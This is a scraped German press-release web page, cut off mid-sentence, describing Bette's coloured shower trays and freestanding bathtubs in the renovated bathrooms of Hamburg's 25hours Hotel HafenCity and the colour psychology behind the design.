

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pr-neuigkeiten.de/farbspiele-im-bad-dank-bette/
body_size: 14808
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_920ca20aafde87c58eb4fc53db9c4df0.css" rel="stylesheet"><link media="screen" href="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_94e5ee7ccbd605452c6c027fe4c65b6b.css" rel="stylesheet"><title>Farbspiele im Bad dank Bette &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/farbspiele-im-bad-dank-bette/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Farbspiele im Bad dank Bette-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/farbspiele-im-bad-dank-bette/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Ffarbspiele-im-bad-dank-bette%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Ffarbspiele-im-bad-dank-bette%2F&#038;format=xml" /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pr-neuigkeiten.de/wp-json/wp/v2/posts/463835" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/farbspiele-im-bad-dank-bette/" /><link rel='shortlink' href='https://www.pr-neuigkeiten.de/?p=463835' /><link rel="alternate" href="https://www.hasselwander.co.uk/farbspiele-im-bad-dank-bette/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-463835 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-www-pr-neuigkeiten-de gartenbauenwohnen wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470800hh.jpg" alt="Shincheonji: Sorge um Religionsfreiheit in Korea" title="Shincheonji: Sorge um Religionsfreiheit in Korea"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea">Shincheonji: Sorge um Religionsfreiheit in Korea</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470827hh.jpg" alt="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470771hh.jpg" alt="Gesetzgebung &#8211; Entlastungen für Deutschland" title="Gesetzgebung &#8211; Entlastungen für Deutschland"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland">Gesetzgebung &#8211; Entlastungen für Deutschland</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470818hh.jpg" alt="E-Mail-Sicherheit für KMU: InboxShield24.com startet" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/" title="Saubere Energie braucht Pflege"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/" title="Saubere Energie braucht Pflege"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470817hh.jpg" alt="Saubere Energie braucht Pflege" title="Saubere Energie braucht Pflege"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/" title="Saubere Energie braucht Pflege">Saubere Energie braucht Pflege</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/">Shincheonji: Sorge um Religionsfreiheit in Korea</a><div class="ticker_date"> vor 40 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation</a><div class="ticker_date"> vor 57 Minuten Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/">Gesetzgebung &#8211; Entlastungen für Deutschland</a><div class="ticker_date"> vor 1 Stunde Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/">Saubere Energie braucht Pflege</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/drei-neue-boutiquehotels-bereichern-virginias-hotellandschaft/">Drei neue Boutiquehotels bereichern Virginias Hotellandschaft</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/gla-consulting-als-top-unternehmensberatung-ausgezeichnet/">GLA Consulting als Top-Unternehmensberatung ausgezeichnet</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/n47-wird-teil-der-ardelin-gruppe-strategischer-wachstumsschritt-fuer-schweizer-it-dienstleister/">N47 wird Teil der Ardelin Gruppe &#8211; Strategischer Wachstumsschritt für Schweizer IT Dienstleister</a><div class="ticker_date"> vor 2 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/genuss7-de-stellt-seinen-neuen-weinberater-winemate-vor/">genuss7.de stellt seinen neuen Weinberater &#8222;Winemate&#8220; vor</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/vetter-startet-leuchtturmprojekt-fuer-die-energiewende/">Vetter startet Leuchtturmprojekt für die Energiewende</a><div class="ticker_date"> vor 3 Stunden Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://www.pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/" title="Shincheonji: Sorge um Religionsfreiheit in Korea">Shincheonji: Sorge um Religionsfreiheit in Korea</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/" title="PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/" title="Gesetzgebung &#8211; Entlastungen für Deutschland">Gesetzgebung &#8211; Entlastungen für Deutschland</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/" title="E-Mail-Sicherheit für KMU: InboxShield24.com startet">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/" title="Saubere Energie braucht Pflege">Saubere Energie braucht Pflege</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class tourismusreisen" href="https://www.pr-neuigkeiten.de/category/tourismusreisen/" title="Tourismus, Reisen" >Tourismus, Reisen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/drei-neue-boutiquehotels-bereichern-virginias-hotellandschaft/" title="Drei neue Boutiquehotels bereichern Virginias Hotellandschaft">Drei neue Boutiquehotels bereichern Virginias Hotellandschaft</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/gla-consulting-als-top-unternehmensberatung-ausgezeichnet/" title="GLA Consulting als Top-Unternehmensberatung ausgezeichnet">GLA Consulting als Top-Unternehmensberatung ausgezeichnet</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class it-newmediasoftware" href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/" title="IT, NewMedia, Software" >IT, NewMedia, Software</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/n47-wird-teil-der-ardelin-gruppe-strategischer-wachstumsschritt-fuer-schweizer-it-dienstleister/" title="N47 wird Teil der Ardelin Gruppe &#8211; Strategischer Wachstumsschritt für Schweizer IT Dienstleister">N47 wird Teil der Ardelin Gruppe &#8211; Strategischer Wachstumsschritt für Schweizer IT Dienstleister</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/genuss7-de-stellt-seinen-neuen-weinberater-winemate-vor/" title="genuss7.de stellt seinen neuen Weinberater &#8222;Winemate&#8220; vor">genuss7.de stellt seinen neuen Weinberater &#8222;Winemate&#8220; vor</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class umweltenergie" href="https://www.pr-neuigkeiten.de/category/umweltenergie/" title="Umwelt, Energie" >Umwelt, Energie</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/vetter-startet-leuchtturmprojekt-fuer-die-energiewende/" title="Vetter startet Leuchtturmprojekt für die Energiewende">Vetter startet Leuchtturmprojekt für die Energiewende</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/mehr-ki-weniger-betrug-warum-die-grosse-compliance-welle-ausbleibt/" title="Mehr KI, weniger Betrug: Warum die große Compliance-Welle ausbleibt">Mehr KI, weniger Betrug: Warum die große Compliance-Welle ausbleibt</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/beno-holding-ag-mwb-research-ag-nimmt-coverage-mit-kaufempfehlung-auf/" title="Beno Holding AG: mwb research AG nimmt Coverage mit Kaufempfehlung auf">Beno Holding AG: mwb research AG nimmt Coverage mit Kaufempfehlung auf</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/pack4food24-ihre-komplettloesung-fuer-gastronomiebedarf/" title="Pack4Food24: Ihre Komplettlösung für Gastronomiebedarf">Pack4Food24: Ihre Komplettlösung für Gastronomiebedarf</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 21, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/beglaubigte-uebersetzungen-russisch-deutsch/" title="Beglaubigte Übersetzungen Russisch-Deutsch">Beglaubigte Übersetzungen Russisch-Deutsch</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line gartenbauenwohnen gartenbauenwohnen"></div><div class="single_post" id="post-463835" class="post-463835 post type-post status-publish format-standard hentry category-gartenbauenwohnen tag-25hours-hotel-hafencity tag-bette tag-bette-starlet-oval-silhouette tag-bettefloor tag-bettesolid tag-farbcodes tag-farben tag-farbpsychologie tag-freistehende-badewanne tag-hotel tag-interior-design gartenbauenwohnen"><div class="single_title"><h1>Farbspiele im Bad dank Bette</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class gartenbauenwohnen" href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/" title="Garten, Bauen, Wohnen" >Garten, Bauen, Wohnen</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">23 Nov., 2023</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Wie Hotels mit Farbe und Design Emotionen wecken</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=441887&#038;uid=2058' border=0 alt='Farbspiele im Bad dank Bette' /></p><div style=' width:200px; '>Weiße Badewanne und farbige Duschfläche von Bette im 25hours Hotel HafenCity. (Bildquelle: @Stephan Lemke)</div></div><p>Thematisches Interior Design mit stilprägenden Farbcodes hilft Hotels, die emotionale Bindung der Gäste zu stärken und den Wiedererkennungswert zu erhöhen. Auch das Bad als Schlüsselraum für das Gästeerlebnis trägt zur Markenbildung bei, wenn es in das Gesamtkonzept integriert wird. Wie dies auf hohem Niveau gelingt, zeigen die frisch renovierten Bäder im 25hours Hotel in der Hamburger Hafencity. Dank farbiger Duschflächen und freistehender Badewannen von Bette sind sie ein wichtiger Baustein der maritimen Erzählung des Hotels.</p><p>Le Corbusier, einer der großen Meister der modernen Architektur, hat schon früh betont, dass Farbe weit mehr ist als eine ästhetische Wahl, sondern &#8222;ein ebenso kräftiges Mittel wie Grundriss und Schnitt&#8220;. Aus gutem Grund, denn wie die moderne Farbpsychologie weiß, haben Farben eine tiefgreifende Wirkung auf den Menschen: Sie schaffen Atmosphäre, wecken Gefühle und Erinnerungen und geben einem Raum oder Gebäude sein optisches und emotionales Gesicht.</p><p>Fernweh und Seemannsgarn im 25hours HafenCity<br /> Das 25hours Hotel HafenCity in Hamburg zeigt, wie sich spannendes Interior Design mit einem passenden Farbcode zu einer besonderen Atmosphäre verbinden lässt. Für das Design des 2011 eröffneten Hotels zeichnet das Architekturbüro Stephen Williams Associates verantwortlich. Gemeinsam mit Eventlabs, dem freien Kreativdirektor Markus Stoll und der Innenarchitektin Conni Kotte hat es das Hotel thematisch auf die Gegensätze Hafen und Ozean, Heimweh und Fernweh ausgerichtet.</p><p>So sind die liebevoll &#8222;Gästekojen&#8220; genannten Zimmer warm und gemütlich gestaltet, ganz im Sinne eines Seemannsheims in einem fremden Hafen. Dabei werden Elemente und Materialien aus dem Schiffbau mit einem Augenzwinkern interpretiert und durch illustrierte Tapeten thematisiert. Gezeichnet vom Berliner Illustrator Jindrich Novotny Welt erzählen sie reale Seefahrergeschichten von gefährlichen Überfahrten, romantischen Begegnungen und schmerzlichen Abschieden.</p><p>In den Jahren 2022/23 wurden die 170 Bäder des Hotels innerhalb von fünf Monaten bei laufendem Betrieb umgebaut. Dabei wurden sie noch stärker in das hoteleigene Schifffahrtsthema eingebunden und an die maritime Farbwelt der Zimmer angepasst. Auch Details wie die Bildtapeten wurden aufgegriffen.</p><p>Angewandte Farbpsychologie im Bad<br /> Neue, kräftige Farbkombinationen ergänzen nun das Erscheinungsbild der Bäder: Symbolisch für das tiefe, unergründliche Meer ist ihre Grundstimmung meist in dunklen Blau- und Grüntönen gehalten. Diese Farben sind für ihre beruhigende und entspannende Wirkung bekannt und tragen zu einer Atmosphäre der Ruhe und Erholung bei.</p><p>Ganz anders die Duschen, für die ein kontrastierendes Farbspektrum gewählt wurde. Die Wandfliesen und die Decke sind hier in Rot, Orange und Gelb gehalten, symbolisch für die Bojen auf hoher See. Diese Farben stehen für Energie und Vitalität und bilden einen Spannungsbogen zum beruhigenden Blau und Grün.</p><p>Vervollständigt wird das Erscheinungsbild der Duschbereiche durch die farblich abgestimmten BetteFloor Duschflächen aus glasiertem Titan-Stahl in Carneol, Curry und Edelweiß. Sie sind zudem mit einer rutschhemmenden Oberfläche ausgestattet, die als eine Art Rettungsanker für die Füße einen sicheren Stand bietet und das Risiko eines ungewollten Ausrutschens reduziert.</p><p>Viel Liebe zum Detail beweisen auch die BetteSolid-Abläufe in den Duschen, die farblich auf die Duschflächen abgestimmt sind und so ein ästhetisch stimmiges Gesamtbild schaffen. Zur Freude des Housekeepings sind sie zudem so konstruiert, dass Haare und Schmutz mit dem Wasserstrudel einfach weggespült werden, so dass die Abläufe stets frei bleiben und leicht zu reinigen sind.</p><p>Die Rolle weißer Badelemente<br /> Die Keramiken und Armaturen in den Bädern sind in klassischem Weiß gehalten, das sich ebenfalls gut mit dem Meer und der Seefahrt assoziieren lässt. Weiß erinnert an die Gischt der Wellen, an Segel oder weiße Wolken über der klaren, weiten Unendlichkeit des offenen Meeres. Gleichzeitig bildet es einen neutralen Kontrast zu den anderen Farben in den Bädern und hellt insbesondere die in dunkleren Farben gehaltenen Räume auf.</p><p>Weiß sind auch die freistehenden BetteStarlet Oval Silhouette Badewannen, mit denen das 25hours Hotel HafenCity einige Bäder der größeren Zimmerkategorien ausgestattet hat. Die schnittigen, ovalen-konischen Wannen erinnern optisch an kleine Segelyachten und die weiße Farbe unterstreicht diese Anmutung von Eleganz und Luxus. In Kombination mit dem tiefen Blau und Grün des Meeres und den bunten Bojen, ergibt sich eine schlüssige, stimmungsvolle Farbpalette. Die weißen Badewannen fungieren dabei als Ruhepole und bilden einen eleganten Kontrast, der die Blicke der Gäste auf sich zieht und gleichzeitig für Entspannung sorgt.</p><p>Carola Husemann, Leiterin Projektmanagement Deutschland-Österreich bei Bette: &#8222;Die Neugestaltung der Bäder im 25hours Hotel HafenCity ist für uns mehr als nur ein Projekt. Mit unseren farbigen Duschflächen und freistehenden Badewannen spinnen wir die Hotel-Story im Bad weiter. Wir sind stolz darauf, die Gäste auf diese kreative und emotionale Seereise mitzunehmen. Unsere Produkte sind nicht nur praktisch und ästhetisch ansprechend, sondern setzen mit ihren Farben auch ein unvergessliches Statement, das den Spirit und den Markenkern des Hotels perfekt unterstreicht.&#8220;</p><p>Bette ist Spezialist für Badelemente aus einem besonderen Material und Herstellungsprozess: Titanstahlplatten werden dabei unter hohem Druck verformt und mit einem dünnen, dem Glas verwandten Überzug veredelt &#8211; daher die Bezeichnung &#8222;glasierter Titanstahl&#8220;. Dieses 